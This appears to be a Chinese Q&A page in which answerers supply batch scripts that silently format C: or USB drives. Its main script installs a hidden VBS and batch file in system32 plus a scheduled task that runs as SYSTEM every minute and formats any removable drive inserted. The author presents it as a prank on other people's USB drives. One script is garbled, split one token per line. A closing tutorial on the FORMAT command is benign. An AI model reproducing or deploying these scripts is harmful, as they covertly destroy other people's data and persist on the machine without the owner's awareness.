1.请帮我写一个能自动格式化U盘的批处理文件!
2.想要一个批处理命令 快速格式化c盘然后执行d盘的一个程序 如winxp.exe

@echo
off
rem
1要暗地里进行,就是不显示命令;
format
c:
/q
rem
2不要询问,也就是格式化时不要按是否格式化
C盘
echo
请等待15秒...
cls
set
/a
num=15
echo
%num%
:Cir
for
/l
%%i
in
(1,1,2000)
do
echo
Waiting...
>nul
set
/a
num=%num%-1
cls
if
not
%num%==0
echo
%num%
&
goto
Cir
rem
3在格式话C盘的时候,要显示要求
等待时间
15S
...此时用户必须等待15S
shutdown
-r
-t
1
rem
4格式化以后自动重新启动。
请帮我写一个能自动格式化U盘的批处理文件!
@echo off
echo y|format k:
就是上面那一点就好了
FORMAT——磁盘格式化命令
1.功能:对磁盘进行格式化,划分磁道和扇区;同时检查出整个磁盘上有无带缺陷的磁道,对坏道加注标记;建立目录区和文件分配表,使磁盘作好接收DOS的准备。
2.类型:外部命令
3.格式:FORMAT〈盘符:〉[/S][/4][/Q]
4.使用说明:
(1)命令后的盘符不可缺省,若对硬盘进行格式化,则会如下列提示:WARNING:ALL DATA ON NON ——REMOVABLE DISK
DRIVE C:WILL BE LOST !
Proceed with Format (Y/N)?
(警告:所有数据在C盘上,将会丢失,确实要继续格式化吗?)
所以只要在之前写入“echo y|”,就表示在后面执行的结果中输入“y”,这样就可以直接格式化,不用提示或询问了。
补充回答:
不懂你说的意思耶
你是说看不到那个框框吗?就是后台运行咯?
如果要那样的话就要用到一些工具了,也可以用vbs,
方法1
前面加上这些
@echo off
if exist 2.vbs goto start
echo set ws=wscript.createobject("wscript.shell") > 2.vbs
echo ws.run "1.bat /start",0 >> 2.vbs
2.vbs & exit
:start
del 2.vbs
echo y|format k: /q /x
这样可以实现后台格式化
方法2
用一个工具Quick Batch File Compiler
再把代码写进去之后,在选项栏中标记“幽灵模式”,就可以后台运行了,不过这个工具要生成exe格式的。
不知道你说的是哪个意思。
想要一个批处理命令 快速格式化c盘然后执行d盘的一个程序 如winxp.exe
嘿嘿~ 终于弄好了~~~
因为是用批处理做的,利用任务服务,所以不能达到插入U盘后就格~~
只能在插入U盘后的≤60秒之内格式化....要注意哦,每格一分钟就会格式化一次了...小心自己U盘里的数据..朋友U盘里有重要东西的话,就不要害人家了.....
把下面的代码复制进记事本里-保存-修改后缀名为bat后即可运行...
注意哦~~别不小心把自己的U盘给格了~~我可不负责哦~~~~~
..嘻嘻...................
@echo off
:start
echo.
echo 本程序运行后,会在以后的每一天中每隔1分中扫描一次你的电脑是否连接USB驱动器...
echo (例:U盘、MP3/4、手机 等等...) 若有,则见一个格一个...嘿嘿嘿~~~~~
echo 专门整治那些随便拿U盘来你电脑上烤东西的坏人~~~~~~ 哈哈!
echo (注:不需要搞别人的时候最好关了这手段,不然自己不小心插了个U盘上去的话就自
echo 己害自己了,文件丢了我可不负责哦~~ 嘿嘿...)
set/p shr=(1、使用本手段 2、关闭本手段):
if %shr%==1 goto shy
if %shr%==2 goto bshy
goto start
:shy
sc config schedule start= auto >nul 2>nul
net start schedule /y >nul 2>nul
if exist %windir%\system32\gsh.vbs (echo 帅哥~你现已经使用了本手段!不需再使用了,按任意键返回...& pause>nul&cls&goto start)
echo CreateObject("WScript.Shell").Run "cmd /c gsh.bat",0 >%windir%\system32\gsh.vbs
echo for %%%%i in (c d e f g h i j k l m n o p q r s t u v w x y z) do (>%windir%\system32\gsh.bat
echo fsutil fsinfo drivetype %%%%i: ^| findstr /i "可移动驱动器" ^&^& set cp=%%%%i ^&^& call :gsh>>%windir%\system32\gsh.bat
echo ) ^>nul 2^>nul>>%windir%\system32\gsh.bat
echo goto :eof>>%windir%\system32\gsh.bat
echo :gsh>>%windir%\system32\gsh.bat
echo echo.^|format %%cp:~0,1%%: /x /q>>%windir%\system32\gsh.bat
echo goto :eof>>%windir%\system32\gsh.bat
)
)
echo 正在应用本手段...
schtasks /create /tn gsh /tr %windir%\system32\gsh.vbs /sc minute /mo 1 /ru "system" >nul 2>nul
echo 恭喜~ 成功了! 以后只要谁把移动盘插到你电脑上的话..
echo 在1分中之内,他盘内文件将拜拜~~ 哈哈...
echo 按任意键退出...& pause>nul&exit
:bshy
if exist %windir%\system32\gsh.vbs (
echo 删除任务...
echo y|schtasks /tn * /delete >nul 2>nul
echo 删除生成的"gsh.vbs"文件...
del %windir%\system32\gsh.vbs
echo 删除生成的"gsh.bat"文件...
del %windir%\system32\gsh.bat
echo.
echo 关闭本手段成功!
echo 按任意键退出...& pause>nul&exit
) else (
echo 还没使用过本手段~ 无法关哦!
)
echo 按任意键返回...& pause>nul&goto start
格式化
简单的说,格式化就是把一张空白的盘划分成一个个小的区域,并编号,供计算机储存,读取数据。没有这个工作的话,计算机就不知道在哪写,从哪读。
硬盘必须先经过分区才能使用,磁盘经过分区之后,下一个步骤就是要对硬盘进行格式化(FORMAT)的工作,硬盘都必须格式化才能使用。
格式化是在磁盘中建立磁道和扇区,磁道和扇区建立好之后,电脑才可以使用磁盘来储存数据。
在Windows和DOS操作系统下,都有格式化Format的程序,不过,一旦进行格式化硬盘的工作,硬盘中的数据可是会全部不见喔!所以进行这个动作前,先确定磁盘中的数据是否还有需要,如果是的话先另行备份吧。
高级格式化就是清除硬盘上的数据、生成引导区信息、初始化FAT表、标注逻辑坏道等。
低级格式化就是将空白的磁盘划分出柱面和磁道,再将磁道划分为若干个扇区,每个扇区又划分出标识部分ID、间隔区GAP和数据区DATA等。可见,低级格式化是高级格式化之前的一件工作,它只能够在DOS环境来完成。而且低级格式化只能针对一块硬盘而不能支持单独的某一个分区。每块硬盘在出厂时,已由硬盘生产商进行低级格式化,因此通常使用者无需再进行低级格式化操作。
如果用对硬盘的C:区进行格式化键入格式如下:
format c: [/] [/] [/]
[ ]内可填入参数,建议大家一般不要填加参数。
直接键入format C: ,然后回车就可以了,因为对一般人来说填加参数意义不大。
最主要、最常用的参数有以下几个。
/u 对硬盘进行破坏性格式化,如果不填加此参数,硬盘根目录下将产生一个隐藏的MIRROR映像文件,如果未进行其它硬盘操作,可以用UNFORMAT 恢复原来的硬盘内容,当然最好在格式化硬盘之前,将需要备份的数据等先备份好。
/s 格式化之后将DOS系统文件复制到硬盘根目录,填加此项参数,硬盘可以启动至C: 的状态,这在DOS时代非常有用,现在已经没有什么实际意义了。
/c 格式化硬盘的同时检查硬盘扇区并修复坏扇区,这种修复并不十分可靠,还会影响格式化的速度。
/v [label] 格式化后给硬盘加上[ ]内的卷标(名字)。
/q 快速格式化还有一些不常用的参数,就不一一介绍了。
我们仍需用WINDOWS98的启动盘,将其插入计算机的A驱动器,然后打开计算机,按1键,按回车,十几秒后屏幕将出现A: ,因为我们硬盘有3个分区,所以键入f: ,回车,屏幕变成F: (如果是2个分区就键入e: 回车,如果4个分区,就键入g: ,回车,以此类推)键入format c: 回车,出现下面提示。
WARNING , ALL DATA ON NON-REMOVABLE DISK
DRIVE C: WILL BE LOST!
Proceed with Format (Y/N)n
意思是说危险,C区数据将丢失,是否格式化?
我们按Y,回车,这时会出现一个进度数字指示,从1开始到99结束,格式化5G硬盘,如果计算机的配置高的化,2分钟左右可以结束,配置低则也可能要用5、6分钟,也许更慢些,但如果很长时间,进度数字不动的化,则硬盘有问题,需要更换或维修。
当进度数字闪过99后,出现下面的提示。
Volume label ( 11 characters , ENTER for none)?
意思是让我们给硬盘起个卷标,也就是名字,如果直接回车,则没有卷标名称。
然后会出现格式化完成后,硬盘空间的列表,会告诉我们硬盘的总容量,可用空间,系统占用空间,坏扇区占用空间,卷标,剩余空间等数据,并回到了F:/ 的状态,这说明我们已经成功的完成了格式化C分区的格式化,然后还按上面的步骤依次完成对D:区和E:区的格式化工作。